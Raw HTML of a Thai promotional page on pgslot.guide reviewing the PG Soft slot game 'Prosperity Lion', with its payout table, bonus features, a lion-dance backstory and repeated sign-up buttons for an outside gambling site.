          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 1" />
            <feFuncG type="table" tableValues="0 0.27843137254902" />
            <feFuncB
              type="table"
              tableValues="0.5921568627451 0.27843137254902"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-midnight">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0 0" />
            <feFuncG type="table" tableValues="0 0.64705882352941" />
            <feFuncB type="table" tableValues="0 1" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-magenta-yellow">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.78039215686275 1" />
            <feFuncG type="table" tableValues="0 0.94901960784314" />
            <feFuncB
              type="table"
              tableValues="0.35294117647059 0.47058823529412"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-purple-green">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR
              type="table"
              tableValues="0.65098039215686 0.40392156862745"
            />
            <feFuncG type="table" tableValues="0 1" />
            <feFuncB type="table" tableValues="0.44705882352941 0.4" />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 0 0"
      width="0"
      height="0"
      focusable="false"
      role="none"
      style="
        visibility: hidden;
        position: absolute;
        left: -9999px;
        overflow: hidden;
      "
    >
      <defs>
        <filter id="wp-duotone-blue-orange">
          <feColorMatrix
            color-interpolation-filters="sRGB"
            type="matrix"
            values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "
          />
          <feComponentTransfer color-interpolation-filters="sRGB">
            <feFuncR type="table" tableValues="0.098039215686275 1" />
            <feFuncG type="table" tableValues="0 0.66274509803922" />
            <feFuncB
              type="table"
              tableValues="0.84705882352941 0.41960784313725"
            />
            <feFuncA type="table" tableValues="1 1" />
          </feComponentTransfer>
          <feComposite in2="SourceGraphic" operator="in" />
        </filter>
      </defs></svg
    ><a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                      loading="lazy"
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-16"
                      >
                        <a href="https://pgslot.guide/" class="elementor-item"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          class="elementor-item"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

    <div class="site grid-container container hfeed" id="page">
      <div class="site-content" id="content">
        <div
          data-elementor-type="single-post"
          data-elementor-id="1716"
          class="elementor elementor-1716 elementor-location-single post-1392 post type-post status-publish format-standard has-post-thumbnail hentry category-9"
        >
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-553cc7c elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="553cc7c"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cead60"
                data-id="5cead60"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-bbc5b36 elementor-align-center elementor-widget elementor-widget-breadcrumbs"
                    data-id="bbc5b36"
                    data-element_type="widget"
                    data-widget_type="breadcrumbs.default"
                  >
                    <div class="elementor-widget-container">
                      <nav
                        aria-label="breadcrumbs"
                        class="rank-math-breadcrumb"
                      >
                        <p>
                          <a href="https://pgslot.guide">หน้าแรก</a
                          ><span class="separator"> &raquo; </span
                          ><a
                            href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                            >รีวิวเกมส์</a
                          ><span class="separator"> &raquo; </span
                          ><span class="last">Prosperity Lion</span>
                        </p>
                      </nav>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-46ef134 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="46ef134"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaa439e"
                data-id="eaa439e"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-cc74412 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image"
                    data-id="cc74412"
                    data-element_type="widget"
                    data-widget_type="theme-post-featured-image.default"
                  >
                    <div class="elementor-widget-container">
                      <img
                        width="150"
                        height="150"
                        src="https://pgslot.guide/wp-content/uploads/2021/10/prosperity-lion-slot-1.png"
                        class="attachment-full size-full wp-image-1315"
                        alt=""
                        loading="lazy"
                      />
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-8630216 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading"
                    data-id="8630216"
                    data-element_type="widget"
                    data-widget_type="theme-post-title.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-heading-title {
                          padding: 0;
                          margin: 0;
                          line-height: 1;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title[class*="elementor-size-"]
                          > a {
                          color: inherit;
                          font-size: inherit;
                          line-height: inherit;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-small {
                          font-size: 15px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-medium {
                          font-size: 19px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-large {
                          font-size: 29px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xl {
                          font-size: 39px;
                        }
                        .elementor-widget-heading
                          .elementor-heading-title.elementor-size-xxl {
                          font-size: 59px;
                        }
                      </style>
                      <h1
                        class="elementor-heading-title elementor-size-default"
                      >
                        รีวิว Prosperity Lion Slot ทดลองเล่นวันนี้
                        แจ็คพอตแตกง่าย !!
                      </h1>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-d9c720e elementor-widget elementor-widget-theme-post-excerpt"
                    data-id="d9c720e"
                    data-element_type="widget"
                    data-widget_type="theme-post-excerpt.default"
                  >
                    <div class="elementor-widget-container">
                      [ประเภทของเกม] สล็อตวิดีโอ, เกม 3 มิติ
                      [ความไม่แน่นอนของช่วงเซสชั่น] กลาง [RTP] 96.77% [Maximum
                      Win] X800 [รองรับ] iOS, Android, Windows, Mac OS, HTML5
                      [ภาษา] อังกฤษ, จีน, ไทย
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2ce854c elementor-widget elementor-widget-theme-post-content"
                    data-id="2ce854c"
                    data-element_type="widget"
                    data-widget_type="theme-post-content.default"
                  >
                    <div class="elementor-widget-container">
                      <div class="review-gamex">
                        <div class="review-intro">
                          <div class="review-intro-left">
                            <strong style="font-size: inherit"
                              ><b>Prosperity Lion</b></strong
                            ><span style="font-size: inherit">
                              เป็นเกมสล็อตออนไลน์จากค่าย
                              <a href="https://pgslot.guide/"
                                >Pocket Gaming Soft</a
                              >
                              ที่มาในชื่อไทยว่า ราชสีห์แห่งความมั่งคั่ง
                              เกมรูปแบบ 5 เพลา 3 แถว
                              ที่มีการรองรับภาษาไทยให้ผู้เล่นทั้งหลายได้เข้าใจเกมได้มากขึ้น
                              เกมนี้ได้รับแรงบันดาลใจมาจากการเชิดสิงโตซึ่งเป็นหนึ่งในประเพณีของชาวจีนและคนเชื้อสายจีน
                              มักจะพบในเทศกาลตรุษจีนหรือเทศกาลปีใหม่ของชาวจีนนั่นเอง</span
                            >
                          </div>
                        </div>
                        <div class="sign-up-btn" style="margin-top: 40px">
                          <a
                            href="https://gabbyjames.com"
                            target="_blank"
                            rel="noopener"
                            ><img
                              decoding="async"
                              class="size-full wp-image-478 aligncenter"
                              src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                              alt="สมัครสมาชิกPGSlot"
                              width="250"
                              height="70" /></a
                          ><br />
                          <noscript
                            ><img
                              decoding="async"
                              src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                              alt=""
                              width="400"
                              data-eio="l"
                          /></noscript>
                        </div>
                        <div class="review-game-left">
                          <div class="gametype"></div>
                          <div class="gamesession">
                            <div class="gamesession-block"></div>
                          </div>
                        </div>
                      </div>
                      <h2>
                        รีวิวเกมสล็อตออนไลน์ Prosperity Lion Slot
                        ยิ่งเล่นยิ่งได้รางวัล
                      </h2>
                      <p>
                        <a
                          href="https://www.pgsoft.com/th/games/24/"
                          target="_blank"
                          rel="noopener"
                          ><strong>Prosperity Lion</strong></a
                        >
                        จากค่าย Pocket Gaming Soft
                        เป็นเกมที่มีสัญลักษณ์เกี่ยวกับสิงโตทั้งสิ้น
                        โดยจะมีสัญลักษณ์สิงโตและลูกบอล
                        ซึ่งเป็นสัญลักษณ์สำคัญของเกมนี้
                        ผู้เล่นสามารถเลือกระดับเดิมพันได้ตั้งแต่ 1-10
                        และขนาดเดิมพันตั้งแต่ 0.03-1.50 จำนวนการเดิมพันต่ำสุด
                        0.27 และสูงสุด 135
                        การลงเงินเดิมพันขึ้นอยู่กับการตัดสินใจของผู้เล่น
                        และควรพิจารณาให้รอบคอบก่อนลง “เงินเดิมพัน”
                      </p>
                      <h3>ประวัติของการเชิดสิงโตที่ไม่เคยรู้มาก่อน!</h3>
                      <p>
                        ในสมัยโบราณเชื่อว่าสิงโตสามารถขับไล่ความชั่วร้ายและนำความเจริญรุ่งเรืองมาให้
                        ในคืนหนึ่งจักรพรรดิองค์หนึ่งของจีนได้นิมิต(ฝัน)ถึงสิงโตยักษ์ตัวหนึ่งที่กำลังขี่เมฆที่มีสีสันสวยงามและแผดเสียงดังจนเกิดภัยพิบัติไปทั่วแคว้น
                        ต่อมาเมื่อผู้คนทราบเรื่องจึงได้นำเอาหัวสิงโตที่ทำจากกระดาษและไม้ไผ่มาใช้ในการเต้นรำประกอบดนตรี
                        และมีการตีกลองและจุดประทัดเพื่อขับไล่สิ่งชั่วร้ายออกไปด้วย
                        เราจะพบการเชิดสิงโตในช่วงเทศกาลเพื่อเฉลิมฉลองและขอให้มีความโชคดีและร่ำรวยโชคลาภ
                        ฉะนั้นแล้วผู้ที่ได้เล่น Pocket Gaming Soft
                        <em>Prosperity Lion</em>
                        เกมส์สล็อตออนไลน์ของเราก็จะพบกับความสำเร็จ!
                      </p>
                      <div class="wp-block-image">
                        <figure class="aligncenter size-large">
                          <img
                            decoding="async"
                            loading="lazy"
                            class="wp-image-2001 lazyload ewww_webp_lazy_load aligncenter"
                            src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-5.png"
                            alt=""
                            width="366"
                            height="655"
                            data-=""
                            data-eio-rwidth="366"
                            data-eio-rheight="655"
                          /><noscript
                            ><img
                              decoding="async"
                              loading="lazy"
                              width="366"
                              height="655"
                              src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-5.png"
                              alt=""
                              class="wp-image-2001"
                              data-eio="l"
                          /></noscript>
                        </figure>
                      </div>
                      <h2>
                        Pocket Gaming Soft Prosperity Lion เล่นง่าย
                        ฟีเจอร์เด็ดเพียบ!
                      </h2>
                      <p>
                        ในเกมส์สล็อตออนไลน์ Pocket Gaming Soft
                        <span style="text-decoration: underline"
                          >Prosperity Lion</span
                        >
                        จะมีสัญลักษณ์มากมายให้คุณเสี่ยงโชค
                        โดยจะมีฟีเจอร์พิเศษที่ทำเงินให้กับคุณได้มากขึ้น
                        โดยเฉพาะสัญลักษณ์สิงโต
                        แลสัญลักษณ์ลูกบอลที่จะมอบเงินรางวัลมูลค่าสูงให้
                        ผู้เล่นจะได้รับเงินรางวัลตามเงื่อนไขของจำนวนเงินที่ลงเดิมพัน
                      </p>
                      <h3>
                        สัญลักษณ์ในเกม Prosperity Lion Slot และการจ่ายเงินรางวัล
                      </h3>
                      <p>
                        -สัญลักษณ์คนตีกลอง เรียง 3 ตัว จ่าย 30, 4 ตัว จ่าย 150,
                        5 ตัว จ่าย 2,000
                      </p>
                      <p>
                        -สัญลักษณ์กลองจีน เรียง 3 ตัว จ่าย 20, 4 ตัว จ่าย 100, 5
                        ตัว จ่าย 500
                      </p>
                      <p>
                        -สัญลักษณ์ธง เรียง 3 ตัว จ่าย 15, 4 ตัว จ่าย 80, 5 ตัว
                        จ่าย 150
                      </p>
                      <p>
                        -สัญลักษณ์ A เรียง 3 ตัว จ่าย 10, 4 ตัว จ่าย 30, 5 ตัว
                        จ่าย 80
                      </p>
                      <p>
                        -สัญลักษณ์ K เรียง 3 ตัว จ่าย 8, 4 ตัว จ่าย 15, 5 ตัว
                        จ่าย 50
                      </p>
                      <p>
                        -สัญลักษณ์ Q เรียง 3 ตัว จ่าย 6, 4 ตัว จ่าย 12, 5 ตัว
                        จ่าย 30
                      </p>
                      <p>
                        -สัญลักษณ์ J เรียง 3 ตัว จ่าย 4, 4 ตัว จ่าย 10, 5 ตัว
                        จ่าย 20
                      </p>
                      <p>
                        -สัญลักษณ์ WILD แทนที่ได้ทุกสัญลักษณ์
                        ยกเว้นสัญลักษณ์สิงโตและสัญลักษณ์ลูกบอล โดยสัญลักษณ์ WILD
                        จะปรากฏบนเพลาที่2, 3 และ 4 เท่านั้น
                      </p>
                      <p>
                        -สัญลักษณ์หัวสิงโต จะปรากฏบนเพลาที่ 2 และ 4 เท่านั้น
                      </p>
                      <p>-สัญลักษณ์ลูกบอล จะปรากฏบนเพลาที่ 2 และ 4 เท่านั้น</p>
                      <div class="sign-up-btn" style="margin-top: 40px">
                        <a
                          href="https://gabbyjames.com"
                          target="_blank"
                          rel="noopener"
                          ><img
                            decoding="async"
                            class="size-full wp-image-478 aligncenter"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                            alt="สมัครสมาชิกPGSlot"
                            width="250"
                            height="70" /></a
                        ><noscript
                          ><img
                            decoding="async"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                            alt=""
                            width="400"
                            data-eio="l"
                        /></noscript>
                      </div>
                      <h3>ฟีเจอร์พิเศษ</h3>
                      <p><strong>ฟีเจอร์ลูกบอล</strong></p>
                      <p>
                        -สัญลักษณ์ลูกบอลสองตัวที่ปรากฏในตำแหน่งใด ๆ บนเพลาที่ 2
                        และ 4 จะเริ่มฟีเจอร์ลูกบอล โดยลูกบอลรื่นเริงจะปรากฏ 2
                        ตัวและจะทำการเลือกแบบสุ่มให้รางวัลระหว่าง 2 เท่า หรือ 5
                        เท่าของการเดิมพันปัจจุบัน
                      </p>
                      <div class="wp-block-columns">
                        <div class="wp-block-column" style="flex-basis: 33.33%">
                          <figure class="wp-block-image size-large">
                            <img
                              decoding="async"
                              loading="lazy"
                              class="wp-image-2003 lazyload ewww_webp_lazy_load"
                              src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-6.png"
                              alt=""
                              width="362"
                              height="403"
                              data-=""
                              data-eio-rwidth="362"
                              data-eio-rheight="403"
                            /><noscript
                              ><img
                                decoding="async"
                                loading="lazy"
                                width="362"
                                height="403"
                                src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-6.png"
                                alt=""
                                class="wp-image-2003"
                                data-eio="l"
                            /></noscript>
                          </figure>
                        </div>
                        <div class="wp-block-column" style="flex-basis: 66.66%">
                          <p><strong>ฟีเจอร์สิงโต</strong></p>
                          <p>
                            -สัญลักษณ์สิงโตสองตัวที่ปรากฏในตำแหน่งใด ๆ บนเพลาที่
                            2 และ 4 จะเริ่มฟีเจอร์สิงโต
                            โดยหัวสิงโตสองหัวจะปรากฏและจะทำการเลือกแบบสุ่มเพื่อให้รางวัลระหว่าง
                            5 เท่า หรือ 10 เท่าของการเดิมพันปัจจุบัน
                            เรียกได้ว่ามีฟีเจอร์สิงโตคุณสมบัติที่แตกต่างกันเพียงเล็กน้อยกับฟีเจอร์ลูกบอล
                          </p>
                        </div>
                      </div>
                      <div class="wp-block-columns">
                        <div class="wp-block-column" style="flex-basis: 33.33%">
                          <figure class="wp-block-image size-large">
                            <img
                              decoding="async"
                              loading="lazy"
                              class="wp-image-2006 lazyload ewww_webp_lazy_load"
                              src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-7.png"
                              alt=""
                              width="370"
                              height="294"
                              data-=""
                              data-eio-rwidth="370"
                              data-eio-rheight="294"
                            /><noscript
                              ><img
                                decoding="async"
                                loading="lazy"
                                width="370"
                                height="294"
                                src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-7.png"
                                alt=""
                                class="wp-image-2006"
                                data-eio="l"
                            /></noscript>
                          </figure>
                        </div>
                        <div class="wp-block-column" style="flex-basis: 66.66%">
                          <p><strong>ฟีเจอร์สิงโตเต้นรำ</strong></p>
                          <p>
                            -สัญลักษณ์สิงโตและสัญลักษณ์ลูกบอลจะปรากฏในตำแหน่งใด
                            ๆ บนเพลาที่ 2 และ 4 ตามลำดับ หรือเพลา 4 และ 2
                            ตามลำดับ เมื่อนั้นจะเริ่มฟีเจอร์สิงโตเต้นรำ
                            สิงโตจะปรากฏและสุ่มเดินทางไปมาบนเพลาที่ 2, 3 และ 4
                            จากตำแหน่งของสัญลักษณ์สิงโตไปยังตำแหน่งของสัญลักษณ์ลูกบอล
                          </p>
                          <p>
                            -จากนั้นสัญลักษณ์ใด ๆ บนเพลาที่ 2, 3 และ 4
                            ที่สิงโตเดินทางไปนั้น
                            (รวมถึงสัญลักษณ์สิงโตและสัญลักษณ์ลูกบอล)
                            จะเปลี่ยนไปเป็นสัญลักษณ์ WILD
                            สุดท้ายเมื่อสิงโตไปถึงตำแหน่งของสัญลักษณ์ลูกบอลแล้ว
                            สิงโตจะถูกนำออกไปและจากนั้นจึงจะมีการจ่ายรางวัล
                          </p>
                        </div>
                      </div>
                      <h3>ไลน์เดิมพันที่ชนะรางวัล</h3>
                      <p>
                        สำหรับเกม <strong>Prosperity Lion</strong> มีไลน์เดิมพัน
                        9 รูปแบบ (รูปแบบตามที่กำหนดเฉพาะของเกมนี้)
                        จะจ่ายรางวัลเฉพาะรางวัลสูงสุดของแต่ละไลน์การเดิมพันที่เล่น
                        ซึ่งจะชนะรางวัลไลน์เดิมพันหากสัญลักษณ์ที่ชนะรางวัลอยู่ติดต่อกันจากเพลาซ้ายไปเพลาขวา
                      </p>
                      <div class="wp-block-image">
                        <figure class="aligncenter size-large">
                          <img
                            decoding="async"
                            loading="lazy"
                            class="wp-image-2008 lazyload ewww_webp_lazy_load aligncenter"
                            src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-8.png"
                            alt=""
                            width="373"
                            height="130"
                            data-=""
                            data-eio-rwidth="373"
                            data-eio-rheight="130"
                          /><noscript
                            ><img
                              decoding="async"
                              loading="lazy"
                              width="373"
                              height="130"
                              src="httpsss://betclass.net/wp-content/uploads/2021/10/prosperity-lion-slot-8.png"
                              alt=""
                              class="wp-image-2008"
                              data-eio="l"
                          /></noscript>
                        </figure>
                      </div>
                      <div class="sign-up-btn" style="margin-top: 40px">
                        <a
                          href="https://gabbyjames.com"
                          target="_blank"
                          rel="noopener"
                          ><img
                            decoding="async"
                            class="size-full wp-image-478 aligncenter"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/สมัครสมาชิก.png"
                            alt="สมัครสมาชิกPGSlot"
                            width="250"
                            height="70" /></a
                        ><br />
                        <noscript
                          ><img
                            decoding="async"
                            src="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
                            alt=""
                            width="400"
                            data-eio="l"
                        /></noscript>
                      </div>
                      <h2>จุดเด่นเกมจากค่าย Pocket Gaming Soft</h2>
                      <p>
                        เกมจากค่าย Pocket Gaming Soft ภายใต้ผลิตภัณฑ์ของ
                        <a
                          href="https://www.pgsoft.com/th/"
                          target="_blank"
                          rel="noopener"
                          >PG SOFT</a
                        >
                        มีจุดเด่นเรื่องความรับผิดชอบต่อสังคม Pocket Gaming Soft
                        ได้รับการรับรองและอนุญาตให้ดำเนินการตามกฎของมอลตาและยิบรอลสตาร์
                        ผู้เล่นที่มีปัญหาเรื่องเกมหรือการเติมเงินสามารถติดต่อเว็บไซต์
                        PGSLOT.GUIDE ของเราได้ตลอด 24 ชั่วโมง โดยเราจะมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ให้กับลูกค้ารายใหม่และรายเก่าก็จะได้รับ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9a%e0%b8%99%e0%b8%b1%e0%b8%aa/"
                          >โบนัส</a
                        >จากเกมของเรา
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-7494f37 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
